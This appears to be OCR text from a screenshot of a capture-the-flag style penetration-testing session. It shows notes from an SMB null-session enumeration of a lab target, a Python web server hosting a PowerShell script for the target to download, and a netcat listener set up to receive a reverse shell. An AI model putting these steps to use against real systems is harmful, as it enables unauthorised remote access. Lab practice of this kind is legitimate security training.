 一 二 三 十 10% 50°C 5.3G
12:36 AM
196.0B/s 0.0B/s 1 Full 90% 100% A us
1
notes.txt
notes.txt
1 target = 10.129.147.44
2
3 smb Null session:
4
5 Date Time Attr
6 ------------------- ----- ---
7 2022-04-21 17:04:39 D....
8 2022-04-21 17:11:44 D....
9 2022-04-21 17:05:10 D....
10 2022-04-21 17:04:48 D....
11 2022-04-21 17:11:53 D....
12 2022-04-21 18:15:09 D....
13 2022-04-21 18:16:07 D....
14 2022-04-21 17:13:11 .....
15 2022-04-21 18:14:58 .....
16 2022-04-21 18:13:40 .....
17 2022-04-21 18:15:55 .....
18 2022-04-21 18:16:48 .....
19 ------------------- ----- ---
20 2022-04-21 18:16:48
21
0 0 0 Spaces: 3 UTF-8 LF Plain Text
❱ ls
HR IT OPS passwords Projects PS.ps1 target.tar.gz
❱ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Creating a web server to download
the powershell script from the target
machine
❱ sudo nc -nvlp 666
Deploying root access for b4dscript. Password pls:
listening on [any] 666 ...
HEART
Listening on port 666 to get the
revershell
VPN MSSQL Session sudo nc -nvlp 666 ~